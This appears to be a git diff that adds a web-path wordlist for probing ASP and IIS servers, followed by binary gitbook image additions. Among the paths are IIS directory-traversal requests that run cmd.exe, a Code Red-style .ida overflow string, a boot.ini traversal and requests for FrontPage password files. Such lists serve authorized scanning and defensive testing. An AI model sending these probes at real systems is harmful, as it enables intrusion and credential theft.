+admin_jhdown.asp
+admin_jhglzn.asp
+admin_jiaoxue.asp
+admin_jihua.asp
+admin_js.asp
+admin_keji.asp
+/Admin/knowledge/dsmgr/users/GroupManager.asp
+/Admin/knowledge/dsmgr/users/UserManager.asp
+admin_left.asp
+admin_link.asp
+Admin_list.asp
+admin_lockuser.asp
+Admin_Login.asp
+adminLogin.aspx
+Admin_Menu.asp
+AdminMenu.asp
+Admin_ModiPwd.asp
+admin_neibu.asp
+admin_news.asp
+admin_other.asp
+admin_pic.asp
+admin_postings.asp
+Admin_Private.asp
+admin_save.asp
+Admin_Style.asp
+admin_upfile.asp
+admin_upload.asp
+Admin_UploadFile.asp
+admin_user.asp
+admin_view.asp
+admin_viewok.asp
+admin_vote.asp
+admin_web.asp
+admin_weiyuanhui.asp
+admin_xiangmu.asp
+admin_xmglzn.asp
+admin_xsglzn.asp
+admin_xuebao.asp
+admin_xueshu.asp
+admin_zhengzhi.asp
+admin_zhidu.asp
+admin_zhiliang.asp
+admin_zlglzn.asp
+/adovbs.inc
+/adsamples/
+adsamples
+adsamples/
+/AdvWorks/equipment/catalog_type.asp
+/ajfhasdfgsagfakjhgd
+AllDel.asp
+announce.asp
+announcements.asp
+Api_Config.asp
+app.aspx
+/archi~1/
+/Archi~1/
+/archiv~1/
+archiv~1
+archiv~1/
+archive.aspx
+array.asp
+article.asp
+Article.aspx
+articles.asp
+/asp/
+asp
+asp/
+aspcheck.asp
+/aspnet_client/
+aspnet_client
+aspnet_client/
+/aspnet_files/
+/asps/
+asps
+asps/
+/ASPSamp/AdvWorks/equipment/catalog_type.asp
+asptemplate.asp
+Atendimento.asp
+/_AuthChangeUrl?
+BadWord.asp
+base64.asp
+base.asp
+basexml.asp
+basics.asp
+BbsFace.asp
+/bin/
+bin
+bin/
+/bins/
+bins
+bins/
+blank.asp
+Blog.aspx
+Blogroll.aspx
+Blogs.aspx
+bmjj.asp
+Board.asp
+Boardhelp.asp
+boardpermission.asp
+BoardSetting.asp
+boardstat.asp
+BoardUnite.asp
+BokeAdmin.asp
+BokeApply.asp
+Boke.asp
+BokeDescription.asp
+BokeIndex.asp
+BokeManage.asp
+Bokepostings.asp
+BokeRss.asp
+BokeSearch.asp
+BokeUpload.asp
+bookInfo.aspx
+Book_info.aspx
+BookItemsAdmin.aspx
+bottom.asp
+Bugs.aspx
+Buy.aspx
+BuyPost.asp
+cache.asp
+calendar.asp
+Captcha.asp
+Catalog.aspx
+Categories.aspx
+CategoryAdmin.aspx
+category.asp
+Category.aspx
+CategoryDAO.asp
+/certcontrol/
+/certenroll/
+/certsrv/
+/cfide/..%255c..%255c..%255c..%255cwinnt/system32/cmd.exe?/c+dir
+/CFIDE/Administrator/startstop.html
+cggl.asp
+cgglzn.asp
+/cgi/
+/cgi-bin/
+cgi-bin
+cgi-bin/
+/cgi-bin/a1stats/a1disp.cgi
+/cgi-bin/htimage.exe?2,2
+/cgi-bin/htmlscript
+/cgi-bin/imagemap.exe?2,2
+Challenge.asp
+Chan_Const.asp
+change_pass.asp
+ChangePassword.asp
+ChangePassword.aspx
+ChangePasswordSuccess.aspx
+ChangePwd.aspx
+char.asp
+chat.asp
+/checkapache.html
+check.asp
+checkcode.asp
+CheckInput.asp
+checklogin.asp
+Checkout.aspx
+chkinput.asp
+ChkLogin.asp
+/citrix/
+/citrix/AccessPlatform/auth/
+/citrix/AccessPlatform/auth/clientscripts/
+/Citrix//AccessPlatform/auth/clientscripts/cookies.js
+/Citrix/AccessPlatform/auth/clientscripts/login.js
+/Citrix/PNAgent/config.xml
+class.asp
+class_upload.asp
+ClearCache.asp
+/clocktower
+cls_article.asp
+Cls_DvApi.asp
+Cls_Main.asp
+Cls_System.asp
+clsUpload.asp
+/cmsample/
+cmsample
+cmsample/
+code.asp
+ColorPicker.aspx
+commands.asp
+comment.asp
+Comment.aspx
+Comments.aspx
+/common/
+common
+common/
+/common~1/
+common~1
+common~1/
+_common.asp
+common.asp
+config.asp
+Confirm.aspx
+Confirmation.aspx
+conn1.asp
+Conn.asp
+ConnBook.asp
+ConnDB.asp
+connection.asp
+connector.asp
+connector.aspx
+ConnJobs.asp
+ConnNew.asp
+ConnNews.asp
+ConnOther.asp
+ConnProdu.asp
+Conntaolun.asp
+Connwl.asp
+const.asp
+contact.asp
+Contact.aspx
+ContactUs.aspx
+Content.aspx
+control.asp
+ControlPanel.aspx
+Controls.aspx
+cookies.asp
+copyright.asp
+core.asp
+countvote.asp
+CreateAccount.aspx
+Create.aspx
+CreateUser.aspx
+CreateVirtualServer.aspx
+CS_ClassTemplate.aspx
+CS_DynamicScaffold.aspx
+CS_GeneratedScaffoldCodeBehind.aspx
+CS_GeneratedScaffoldMarkup.aspx
+CS_ODSController.aspx
+CSS.asp
+CS_SPTemplate.aspx
+CS_StructsTemplate.aspx
+CS_ViewTemplate.aspx
+daima.asp
+Dashboard.aspx
+Data.asp
+Data.aspx
+date.asp
+/db/
+db
+db/
+db.asp
+debug.asp
+DeCode.asp
+Default2.aspx
+default.asp
+Default.aspx
+del.asp
+delete.asp
+Delete.aspx
+Deleted.aspx
+del_user.asp
+delvote.asp
+demo.asp
+Detail.aspx
+Details.aspx
+dir.inc.asp
+dispbbs.asp
+Display.aspx
+dispuser.asp
+doc_add.asp
+document.asp
+/domcfg.nsf/?open
+down.asp
+download.asp
+download.aspx
+DownloadFile.aspx
+downloadlist.asp
+DrawMagicFace.asp
+duiwu.asp
+Dv_ClsMain.asp
+Dv_ClsOther.asp
+dv_dpo.asp
+Dv_GetCode.asp
+Dv_News.asp
+Dv_News_Demo.asp
+Dv_NewsView.asp
+Dv_ubbcode.asp
+dzbl_del.asp
+dzbl_List.asp
+easp.asp
+edit.asp
+Edit.aspx
+EditEvent.aspx
+EditGalleries.aspx
+EditImage.aspx
+Editor.aspx
+EditProfile.aspx
+edit_user.asp
+EditUser.aspx
+EditVersion.aspx
+Email.asp
+Email_Cls.asp
+email_word.asp
+en.asp
+eokedit1.asp
+eokedit.asp
+error404.aspx
+error.asp
+Error.aspx
+ErrorPage.aspx
+errors.asp
+ErrorsGridView.aspx
+ErrorsRssView.aspx
+eWebEditor.asp
+/Exadmin/
+example.asp
+/Exchange/
+/exchange/root.asp
+/ExchWeb/
+Exit.asp
+export.asp
+Export.aspx
+FAQ.aspx
+favlist.asp
+fckeditor.asp
+feed.asp
+Feed.aspx
+file_add_db.asp
+File_Admin_AddNew.asp
+File_Admin_List.asp
+File_Admin_Modify.asp
+File_Admin_Modify_save.asp
+File_Admin_News_Del.asp
+file.asp
+FileManager.aspx
+fileshow.asp
+FileUpload.aspx
+FillNode.aspx
+flash.asp
+flash_play.asp
+Foot.asp
+footer.asp
+forgot_password.asp
+ForgotPassword.aspx
+form.asp
+Form.aspx
+FORMAT.asp
+ForumAds.asp
+/forum_arc.asp
+/forum.asp
+Forum.aspx
+ForumNewsSetting.asp
+ForumPay.asp
+/forum_professionnel.asp
+Forums.aspx
+/_fpclass/
+fpdf.asp
+/fpsample/
+fpsample
+fpsample/
+FreeASPUpload.asp
+friend.asp
+friendlist.asp
+Friends.aspx
+ftb.imagegallery.aspx
+func.asp
+function.asp
+functions.asp
+Gallery.aspx
+gbook.asp
+gdAdmin.asp
+gdadmin_Save.asp
+Generate.aspx
+get.asp
+GetChallengeWord.asp
+GetCode.asp
+ggnews.asp
+glml.asp
+Global.asp
+glxz.asp
+glzn.asp
+gonggao.asp
+grade.asp
+Group.asp
+GroupPermission.asp
+Groups.aspx
+guestbook.asp
+gywm_Modify.asp
+gywm_Modify_Save.asp
+head.asp
+header.asp
+/help/
+help
+help/
+Help.asp
+Help.aspx
+HelpRaw.aspx
+helpview.asp
+history.aspx
+Home.aspx
+IDWindow.aspx
+/iiasdmpwd/
+/iisadmin/
+iisadmin
+iisadmin/
+iisadmpwd
+iisadmpwd/
+/iisadmpwd/achg.htr
+/iisadmpwd/aexp2b.htr
+/iisadmpwd/aexp2.htr
+/iisadmpwd/aexp3.htr
+/iisadmpwd/aexp4b.htr
+/iisadmpwd/aexp4.htr
+/iisadmpwd/aexp.htr
+/iisadmpwd/anot3.htr
+/iisadmpwd/anot.htr
+/iishelp/
+iishelp
+iishelp/
+/iishelp/iis/misc/default.asp
+/iissamples/
+iissamples
+iissamples/
+/iissamples/exair/howitworks/Code.asp
+/iissamples/exair/howitworks/Codebrw1.asp
+/iissamples/exair/howitworks/Codebrws.asp
+/iissamples/sdk/asp/docs/codebrw2.asp
+/iissamples/sdk/asp/docs/codebrws.asp
+/iissamples/sdk/asp/docs/CodeBrws.asp
+ImageGallery.aspx
+/images/
+images
+images/
+images.asp
+img.asp
+imgnews.asp
+/imprimer.asp
+inc.asp
+inc_config.asp
+inc_connection.asp
+inc_header.asp
+inc_ilanlar.asp
+inc_language.asp
+include.asp
+/includes/adovbs.inc
+index1.asp
+index.asp
+Index.aspx
+indexnew.asp
+/index.php
+/index.shtml
+/inetpub/
+inetpub
+inetpub/
+/inetsrv/
+inetsrv
+inetsrv/
+Info.asp
+Info.aspx
+InfoList.asp
+Init.asp
+Inscription.aspx
+insert.asp
+insidelist.asp
+insidenews.asp
+install.asp
+install.aspx
+interface.asp
+io.asp
+/isapi/
+isapi
+isapi/
+item.asp
+Item.aspx
+Items.aspx
+jgjs.asp
+jhgl.asp
+jhglzn.asp
+JobAdmin.asp
+Job.asp
+JobsAdmin_AboutUs.asp
+JobsAdmin_AboutUs_Save.asp
+JobsAdmin_Job.asp
+JobsAdmin_Job_Del.asp
+JobsAdmin_Job_Modify.asp
+JobsAdmin_Job_Publish.asp
+JobsAdmin_Job_Save.asp
+JobsAdmin_Job_Update.asp
+JobsAdmin_Person.asp
+JobsAdmin_Person_Del.asp
+JobsAdmin_Person_Info.asp
+Jobs.aspx
+JoinVipGroup.asp
+JSON_2.0.2.asp
+JSON.asp
+jsonParser.asp
+jsonRpcServer.asp
+JSON_UTIL_0.1.1.asp
+jxnews.asp
+jxpj.asp
+KeepAlive.aspx
+Keywords.asp
+keywords.aspx
+Label.asp
+language.asp
+/_layouts/alllibs.htm
+/_layouts/settings.htm
+/_layouts/userinfo.htm
+left1.asp
+left2.asp
+left3.asp
+left4.asp
+left5.asp
+left.asp
+Link.asp
+links.asp
+Links.aspx
+list.asp
+List.aspx
+liuyan_Del.asp
+liuyan_Del_en.asp
+liuyan_List.asp
+liuyan_List_en.asp
+liuyan_show.asp
+liuyan_show_en.asp
+liwei.asp
+LoadIndexKeywords.aspx
+Loadservoces.asp
+loadtree1.asp
+loadtree.asp
+location.asp
+LockIP.asp
+Log.asp
+Log.aspx
+login.asp
+Login.aspx
+LogOff.asp
+Logoff.aspx
+LogOn.aspx
+logout.asp
+Logout.aspx
+lostpass.asp
+lyCode.asp
+Mail.aspx
+/Mail/smtp/Admin/smadv.asp
+main.asp
+Main.aspx
+MainFeed.aspx
+manage.asp
+manage_user.asp
+ManageUsers.aspx
+/market
+math.asp
+md5.asp
+mdb.asp
+member.asp
+/_mem_bin/
+_mem_bin
+_mem_bin/
+/_mem_bin/..%255c..%255c..%255c..%255cwinnt/system32/cmd.exe?/c+dir
+/_mem_bin/autoconfig.asp
+/_mem_bin/formslogin.asp
+menu.asp
+Menu.aspx
+Message.asp
+Message.aspx
+Messages.aspx
+messanger.asp
+/Micros~1/
+Micros~1
+Micros~1/
+/Microsoft-Server-ActiveSync/
+mmAdmin.asp
+Mod_admin.asp
+modifyadd.asp
+modifypic.asp
+modifypic_news.asp
+modifypic_produ.asp
+modifyprodupic.asp
+Modules.aspx
+Mod_Vote.asp
+MoneyLog.asp
+monitor.asp
+Move.aspx
+movebloc.asp
+/msadc/
+msadc
+msadc/
+/msadc/..%255c..%255c..%255c..%255cwinnt/system32/cmd.exe?/c+dir
+/msadc/Samples/selector/showcode.asp
+/msdac/root.exe?/c+dir
+/mspress30
+music.asp
+myadmin.asp
+myfile.asp
+mymodify.asp
+MyPage.aspx
+Myplus.asp
+MyProfile.aspx
+myspace.asp
+Navigation.aspx
+/%NETHOOD%/
+newadmin_addnew.asp
+newadmin_addnew_save.asp
+newadmin.asp
+newadmin_list.asp
+NewAdmin_Modify.asp
+NewAdmin_Modify_Save.asp
+NewAdmin_New_Del.asp
+New.aspx
+newpass.asp
+NewsAdmin_AddNew.asp
+NewsAdmin_AddNew_Save.asp
+NewsAdmin_AddType.asp
+NewsAdmin.asp
+NewsAdmin_DelType.asp
+NewsAdmin_HomeAdd.asp
+NewsAdmin_HomeAdd_Save.asp
+NewsAdmin_Home.asp
+NewsAdmin_Home_Doing.asp
+NewsAdmin_Home_Modify.asp
+NewsAdmin_HomeModify_Save.asp
+NewsAdmin_Home_Pic.asp
+NewsAdmin_List.asp
+NewsAdmin_Modify1.asp
+NewsAdmin_Modify.asp
+NewsAdmin_Modify_Save.asp
+NewsAdmin_News_Del.asp
+NewsAdmin_Type.asp
+news.asp
+News.aspx
+NewsList.aspx
+newsshow.asp
+NewUser.aspx
+NotAuthorised.aspx
+Notes.aspx
+NotFound.aspx
+Notice.aspx
+/null.htw
+/null.htw?CiWebHitsFile=/default.asp%20&CiRestriction=none&CiHilite
+/OMA/
+online.asp
+Options.aspx
+oracle.asp
+Order.aspx
+orderDetail.aspx
+OrderDetails.aspx
+OrderList.aspx
+Orders.aspx
+OtherAdmin.asp
+out.asp
+/OWA/
+page.asp
+Page.aspx
+Pages.aspx
+PageView.aspx
+passport.asp
+PasswordAdmin.asp
+Passwordadmin_Save.asp
+pay_boardlimited.asp
+Payment.aspx
+/pbserver/
+pbserver
+pbserver/
+/pbserver/pbserver.dll
+Person.aspx
+PhotoList.aspx
+pic.asp
+pic_List1.asp
+pic_List.asp
+PingServices.aspx
+pinyin.asp
+Plus.asp
+plus_check.asp
+plus_MagicFace_const.asp
+plus_Tools_Center.asp
+plus_Tools_const.asp
+Plus_Tools_Info.asp
+plus_Tools_InfoSetting.asp
+Plus_Tools_Magicface.asp
+plus_Tools_Magiclist.asp
+plus_Tools_pay.asp
+plus_Tools_postings.asp
+Plus_Tools_User.asp
+PollAdmin_add.asp
+PollAdmin_admin.asp
+PollAdmin.asp
+PollAdmin_delete.asp
+PollAdmin_display.asp
+PopUp.asp
+post.asp
+Post.aspx
+PostCls.asp
+PostData.asp
+/postinfo.html
+Posts.aspx
+post_upload.asp
+Preferences.aspx
+preview.asp
+/.printer
+/printers/
+printers
+printers/
+/_private
+_private
+_private/
+private.asp
+produAdmin_AddNew.asp
+produAdmin_AddNew_Save.asp
+ProduAdmin_Addpinpai.asp
+ProduAdmin_AddProdu.asp
+ProduAdmin_AddType.asp
+ProduAdmin.asp
+ProduAdmin_childpinpai.asp
+ProduAdmin_childpinpaiSave.asp
+ProduAdmin_childSave.asp
+ProduAdmin_childtype.asp
+ProduAdmin_daType.asp
+ProduAdmin_DelOrder.asp
+ProduAdmin_Delpinpai.asp
+ProduAdmin_DelProdu.asp
+ProduAdmin_DelType.asp
+produAdmin_List.asp
+produAdmin_Modify.asp
+ProduAdmin_Modify_Save.asp
+ProduAdmin_NewProdu.asp
+produAdmin_News_Del.asp
+ProduAdmin_Order.asp
+ProduAdmin_Order_See.asp
+ProduAdmin_pinpai.asp
+ProduAdmin_PubProdu.asp
+ProduAdmin_Type.asp
+ProduAdmin_xiaoType.asp
+product.asp
+Product.aspx
+products.aspx
+Profile.asp
+Profile.aspx
+Profiles.aspx
+/progra~1
+progra~1
+progra~1/
+/Progra~1
+Project.aspx
+Projects.aspx
+PropertyList.aspx
+PubAdmin.asp
+Pubadmin_Save.asp
+/Public/
+Publish.aspx
+/publisher
+query.asp
+Query.aspx
+Query_get.asp
+/qwertypoiu.htw
+/qwertypoiu.printer
+Receive.asp
+recherche.aspx
+Record.asp
+recycle.asp
+Redirect.aspx
+referrers.aspx
+reg.asp
+register.asp
+Register.aspx
+Registration.aspx
+reg_upload.asp
+Releases.aspx
+ReloadForumCache.asp
+reply.asp
+Report.aspx
+Reports.aspx
+Reserve.aspx
+Reset.asp
+ResetPassword.aspx
+result.asp
+Results.aspx
+right.asp
+Room.aspx
+RoomManager.aspx
+rss.asp
+RSS.aspx
+RssFeed.asp
+/rubrique.asp
+sample01.asp
+sample02.asp
+sample03.asp
+sample04.asp
+sample.aspx
+sampleposteddata.asp
+/samples/
+samples
+samples/
+saveadmin.asp
+save.asp
+Save.aspx
+Saved.aspx
+savepost.asp
+savevote.asp
+SayAdmin.asp
+SayAdmin_Del.asp
+ScheduleSlot.aspx
+scode.asp
+/~/.asp
+/.aspx
+/~/.aspx
+/scripts/
+scripts
+scripts/
+scripts
+scripts /
+/scripts/..%255c..%255c..%255c..%255cwinnt/system32/cmd.exe?/c+dir
+/scripts/..%c0%af..%c0%afwinnt/system32/cmd.exe?/c+dir+c:\\
+/scripts/..%c0%af../winnt/system32/cmd.exe?/c+dir+c:\\
+/scripts/cgimail.exe
+/scripts/convert.bas
+/scripts/counter.exe
+/scripts/fpcount.exe
+/scripts/iisadmin/ism.dll?http/dir
+/scripts/no-such-file.pl
+/scripts/root.exe?/c+dir
+/scripts/samples/
+scripts/samples
+scripts/samples/
+/scripts/samples/search/webhits.exe
+/scripts/tools/
+scripts/tools
+scripts/tools/
+/scripts/tools/getdrvs.exe
+/scripts/tools/newdsn.exe
+search.asp
+Search.aspx
+SearchHelp.aspx
+/search?NS-query-pat=..\..\..\..\..\boot.ini
+SearchResults.aspx
+Security.aspx
+selimage.asp
+Send.asp
+Send.aspx
+SendEmail.asp
+sendmail.asp
+service.asp
+services.aspx
+session.asp
+Setting.asp
+settings.asp
+Settings.aspx
+setup.asp
+Setup.aspx
+SetupVS.aspx
+sha1.asp
+shangchuan.asp
+/share/
+Shipping.aspx
+shopping_cart.aspx
+ShoppingCart.aspx
+showall.asp
+show.asp
+Show.aspx
+ShowcontentPic.asp
+showerr.asp
+ShowHeadPic.asp
+ShowImg.asp
+ShowNewsPic1.asp
+ShowNewsPic.asp
+ShowpinpaiPic1.asp
+ShowpinpaiPic.asp
+ShowProduPic.asp
+showvote111.asp
+showvote.asp
+showvotedetails1.asp
+ShowyingpinPic.asp
+SignIn.aspx
+Site.aspx
+sitemap.asp
+SiteMap.aspx
+/sites/
+sites
+sites/
+/siteserver/
+siteserver
+siteserver/
+/SiteServer/Admin
+/SiteServer/Admin/commerce/foundation/driver.asp
+/SiteServer/Admin/commerce/foundation/DSN.asp
+/SiteServer/admin/findvserver.asp
+/SiteServer/Admin/knowledge/dsmgr/default.asp
+/siteserver/publishing/viewcode.asp
+/SiteServer/Publishing/viewcode.asp
+SiteSettingsEdit.aspx
+SiteSettingsList.aspx
+/Sites/Knowledge/Membership/Inspiredtutorial/Viewcode.asp
+/Sites/Knowledge/Membership/Inspired/ViewCode.asp
+/Sites/Samples/Knowledge/Membership/Inspiredtutorial/ViewCode.asp
+/Sites/Samples/Knowledge/Membership/Inspired/ViewCode.asp
+/Sites/Samples/Knowledge/Push/ViewCode.asp
+/Sites/Samples/Knowledge/Search/ViewCode.asp
+smiley.asp
+soft.asp
+sql.asp
+Start.aspx
+Startup.asp
+stat.asp
+Statistics.aspx
+stats.asp
+Status.asp
+step1.asp
+string.asp
+StudentResult.aspx
+StudyResult.aspx
+stylesheet.aspx
+sysset.asp
+/system/
+system
+system/
+System.asp
+/system_web/
+system_web
+system_web/
+sysuser.asp
+Tables.aspx
+tabs.aspx
+tag.asp
+Tag.aspx
+TagMiniView.aspx
+tags.asp
+Tasks.aspx
+techlist.asp
+technews.asp
+Template.asp
+Templates.aspx
+templates_view.asp
+/test/
+test.asp
+test.aspx
+TestValidatonControls.aspx
+textbox.asp
+textbox_jj.asp
+textbox_news.asp
+textbox_produ.asp
+ThankYou.aspx
+/tools/newdsn.exe?driver=Microsoft%2BAccess%2BDriver%2B%28*.mdb%29&dsn=goatfart+samples+from+microsoft&dbq=..%2F..%2Fwwwroot%2goatfart.html&newdb=CREA
+top1.asp
+Top_admin.asp
+top.asp
+Top.aspx
+topic.asp
+TopicOther.asp
+track.asp
+/tsweb/
+ubb.asp
+ubbcode.asp
+Ubblist.asp
+ubbshow.asp
+UnitTests.aspx
+Update.asp
+Update.aspx
+Updater.aspx
+Update_User.asp
+upfile.asp
+upfile_class.asp
+upfile_lx.asp
+upfile_xx.asp
+UpImg.asp
+upload_5xsoft.asp
+upload_5xsoft.inc.asp
+upload.asp
+upload.aspx
+Upload_Class.asp
+uploader.asp
+UpLoadFile.aspx
+UpLoadList.asp
+upload_lx.asp
+UploadProperty.aspx
+upload_xx.asp
+UpUserFace.asp
+useraccount.aspx
+user.asp
+user_info.asp
+userinfo.asp
+userlist.asp
+UserList.aspx
+userManage.aspx
+UserManagement.aspx
+usermanager.asp
+UserPay.asp
+UserProfile.aspx
+userregmanager.asp
+UserRoleEdit.aspx
+UserRoleList.aspx
+UserRoles.aspx
+Users.aspx
+user_shenhe.asp
+usersms.asp
+utf-8.asp
+utf8.asp
+util.asp
+/vc30
+Version.asp
+ViewAll.aspx
+view.asp
+View.aspx
+viewer.aspx
+viewfile.asp
+ViewInfo.asp
+ViewPage1.aspx
+viewsavebody.asp
+VirtualServer.aspx
+voteadd.asp
+vote.asp
+Vote.aspx
+votedel.asp
+votedy.asp
+vote_function.asp
+votelist.asp
+Vote_List.asp
+votemodify.asp
+vote_save.asp
+votesave.asp
+vote_showcode.asp
+votetou.asp
+/_vti_adm/
+_vti_adm
+_vti_adm/
+/_vti_aut/
+_vti_aut
+_vti_aut/
+/_vti_bin/
+_vti_bin
+_vti_bin/
+/_vti_bin/..%255c..%255c..%255c..%255cwinnt/system32/cmd.exe?/c+dir
+/_vti_bin/fpcount.exe?Page=default.asp|Image=3
+/_vti_bin/shtml.dll
+/_vti_bin/shtml.dll/asdfghjkl
+/_vti_bin/shtml.exe/qwertyuiop
+/_vti_bin/_vti_aut/dvwssr.dll
+/_vti_bin/_vti_aut/fp30reg.dll
+/_vti_bin/_vti_aut/fp30reg.dll?1234=X
+/_vti_cnf/
+_vti_cnf
+_vti_cnf/
+/_vti_log/
+_vti_log
+_vti_log/
+/_vti_pvt/
+_vti_pvt
+_vti_pvt/
+/_vti_pvt/administrator.pwd
+/_vti_pvt/administrators.pwd
+/_vti_pvt/authors.pwd
+/_vti_pvt/service.pwd
+/_vti_pvt/shtml.exe
+/_vti_pvt/users.pwd
+/_vti_script
+_vti_script
+_vti_script/
+/_vti_txt
+_vti_txt
+_vti_txt/
+wap.asp
+wdxz.asp
+Wealth.asp
+/web/
+web
+web/
+WebForm1.aspx
+/_WEB_INF/
+/WEB-INF/web.xml
+/webpub/
+webpub
+webpub/
+/WebSer~1
+WebSer~1
+WebSer~1/
+welcome.asp
+WidgetEditor.aspx
+/winnt/
+winnt
+winnt/
+/wwwroot/
+wwwroot
+wwwroot/1_0_2204_21
+wzgg_Modify.asp
+wzgg_Modify_Save.asp
+xbgl.asp
+xbnews.asp
+/x.cfm
+x.cfm
+xgadmin.asp
+xg.asp
+/x.htw
+/x.htx
+x.htx
+/x.ida
+x.ida
+/x.ida?AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA=X
+/x.idc
+x.idc
+/x.idq
+x.idq
+xmgl.asp
+xmglzn.asp
+xml.asp
+/x.pl
+x.pl
+xsgl.asp
+xsglzn.asp
+/x.shtml
+x.shtml
+xsnews.asp
+xswyh.asp
+zhengzhi.asp
+zhidu.asp
+zlgl.asp
+zlglzn.asp
diff --git a/.gitbook/assets/image (1).png b/.gitbook/assets/image (1).png
new file mode 100644
index 00000000..d0d8fd1c
Binary files /dev/null and b/.gitbook/assets/image (1).png differ
diff --git a/.gitbook/assets/image (10).png b/.gitbook/assets/image (10).png
new file mode 100644
index 00000000..169a0842
Binary files /dev/null and b/.gitbook/assets/image (10).png differ
diff --git a/.gitbook/assets/image (100).png b/.gitbook/assets/image (100).png
new file mode 100644
index 00000000..85f294a5
Binary files /dev/null and b/.gitbook/assets/image (100).png differ
diff --git a/.gitbook/assets/image (101).png b/.gitbook/assets/image (101).png
new file mode 100644
index 00000000..ad148394
Binary files /dev/null and b/.gitbook/assets/image (101).png differ
diff --git a/.gitbook/assets/image (102).png b/.gitbook/assets/image (102).png
new file mode 100644
index 00000000..63675cea
Binary files /dev/null and b/.gitbook/assets/image (102).png differ
diff --git a/.gitbook/assets/image (103).png b/.gitbook/assets/image (103).png
new file mode 100644
index 00000000..1493a89e
Binary files /dev/null and b/.gitbook/assets/image (103).png differ
diff --git a/.gitbook/assets/image (104).png b/.gitbook/assets/image (104).png
new file mode 100644
index 00000000..5dc69a4e
Binary files /dev/null and b/.gitbook/assets/image (104).png differ
diff --git a/.gitbook/assets/image (105).png b/.gitbook/assets/image (105).png
new file mode 100644
index 00000000..a2f6967a
Binary files /dev/null and b/.gitbook/assets/image (105).png differ
diff --git a/.gitbook/assets/image (106).png b/.gitbook/assets/image (106).png
new file mode 100644
index 00000000..eaefc365
Binary files /dev/null and b/.gitbook/assets/image (106).png differ
diff --git a/.gitbook/assets/image (107).png b/.gitbook/assets/image (107).png
new file mode 100644
index 00000000..5c489261
Binary files /dev/null and b/.gitbook/assets/image (107).png differ
diff --git a/.gitbook/assets/image (108).png b/.gitbook/assets/image (108).png
new file mode 100644
index 00000000..139d4b08
Binary files /dev/null and b/.gitbook/assets/image (108).png differ
diff --git a/.gitbook/assets/image (109).png b/.gitbook/assets/image (109).png
new file mode 100644
index 00000000..94ac7e19
Binary files /dev/null and b/.gitbook/assets/image (109).png differ
diff --git a/.gitbook/assets/image (11).png b/.gitbook/assets/image (11).png
new file mode 100644
index 00000000..f071911a
Binary files /dev/null and b/.gitbook/assets/image (11).png differ
diff --git a/.gitbook/assets/image (110).png b/.gitbook/assets/image (110).png
new file mode 100644
index 00000000..9fe1e166
Binary files /dev/null and b/.gitbook/assets/image (110).png differ
diff --git a/.gitbook/assets/image (111).png b/.gitbook/assets/image (111).png
new file mode 100644
index 00000000..db465b8e
Binary files /dev/null and b/.gitbook/assets/image (111).png differ
diff --git a/.gitbook/assets/image (112).png b/.gitbook/assets/image (112).png
new file mode 100644
index 00000000..6df70811
Binary files /dev/null and b/.gitbook/assets/image (112).png differ
diff --git a/.gitbook/assets/image (113).png b/.gitbook/assets/image (113).png
new file mode 100644
index 00000000..2f8a8d54
Binary files /dev/null and b/.gitbook/assets/image (113).png differ
diff --git a/.gitbook/assets/image (114).png b/.gitbook/assets/image (114).png
new file mode 100644
index 00000000..add6a58e
Binary files /dev/null and b/.gitbook/assets/image (114).png differ
diff --git a/.gitbook/assets/image (115).png b/.gitbook/assets/image (115).png
new file mode 100644
index 00000000..75bf9094
Binary files /dev/null and b/.gitbook/assets/image (115).png differ
diff --git a/.gitbook/assets/image (116).png b/.gitbook/assets/image (116).png
new file mode 100644
index 00000000..0f8af75b
Binary files /dev/null and b/.gitbook/assets/image (116).png differ
diff --git a/.gitbook/assets/image (117).png b/.gitbook/assets/image (117).png
new file mode 100644
index 00000000..c71025f8
Binary files /dev/null and b/.gitbook/assets/image (117).png differ
diff --git a/.gitbook/assets/image (118).png b/.gitbook/assets/image (118).png
new file mode 100644
index 00000000..71005852
Binary files /dev/null and b/.gitbook/assets/image (118).png differ
diff --git a/.gitbook/assets/image (119).png b/.gitbook/assets/image (119).png
new file mode 100644
index 00000000..e2f82d4d
Binary files /dev/null and b/.gitbook/assets/image (119).png differ
diff --git a/.gitbook/assets/image (12).png b/.gitbook/assets/image (12).png
new file mode 100644
index 00000000..26483327
Binary files /dev/null and b/.gitbook/assets/image (12).png differ
diff --git a/.gitbook/assets/image (120).png b/.gitbook/assets/image (120).png
new file mode 100644
index 00000000..5766ede1
Binary files /dev/null and b/.gitbook/assets/image (120).png differ
diff --git a/.gitbook/assets/image (121).png b/.gitbook/assets/image (121).png
new file mode 100644
index 00000000..a2ff0852
Binary files /dev/null and b/.gitbook/assets/image (121).png differ
diff --git a/.gitbook/assets/image (122).png b/.gitbook/assets/image (122).png
new file mode 100644
index 00000000..78cc16af
Binary files /dev/null and b/.gitbook/assets/image (122).png differ
diff --git a/.gitbook/assets/image (123).png b/.gitbook/assets/image (123).png
new file mode 100644
index 00000000..53dd523e
Binary files /dev/null and b/.gitbook/assets/image (123).png differ
diff --git a/.gitbook/assets/image (124).png b/.gitbook/assets/image (124).png
new file mode 100644
index 00000000..ceb0a0f9
Binary files /dev/null and b/.gitbook/assets/image (124).png differ
diff --git a/.gitbook/assets/image (125).png b/.gitbook/assets/image (125).png
new file mode 100644
index 00000000..34081bf3
Binary files /dev/null and b/.gitbook/assets/image (125).png differ
diff --git a/.gitbook/assets/image (126).png b/.gitbook/assets/image (126).png
new file mode 100644
index 00000000..742df294
Binary files /dev/null and b/.gitbook/assets/image (126).png differ
diff --git a/.gitbook/assets/image (127).png b/.gitbook/assets/image (127).png
new file mode 100644
index 00000000..4f397783
Binary files /dev/null and b/.gitbook/assets/image (127).png differ
diff --git a/.gitbook/assets/image (128).png b/.gitbook/assets/image (128).png
new file mode 100644
index 00000000..877c67db
Binary files /dev/null and b/.gitbook/assets/image (128).png differ
diff --git a/.gitbook/assets/image (129).png b/.gitbook/assets/image (129).png
new file mode 100644
index 00000000..22f23086
Binary files /dev/null and b/.gitbook/assets/image (129).png differ
diff --git a/.gitbook/assets/image (13).png b/.gitbook/assets/image (13).png
new file mode 100644
index 00000000..918be96e
Binary files /dev/null and b/.gitbook/assets/image (13).png differ
